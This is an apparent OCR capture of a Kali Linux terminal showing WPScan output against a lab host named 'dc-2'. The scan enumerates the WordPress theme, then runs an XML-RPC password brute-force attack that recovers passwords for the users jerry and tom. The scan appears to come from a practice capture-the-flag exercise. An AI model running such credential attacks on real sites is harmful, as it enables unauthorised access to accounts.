 文件 动作 编辑 查看 帮助
[+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 (22 / 22) 100.00% Time:
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:47 > (646 / 1121) 57.62% ETA:
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Mar 12 10:13:51 2021
[+] Requests Done: 702
[+] Cached Requests: 5
[+] Data Sent: 336.547 KB
[+] Data Received: 682.75 KB
[+] Memory used: 251.543 MB
[+] Elapsed time: 00:00:53
(happy㉿kali)-[~]
KALI
BY OFFENSIVE SECURITY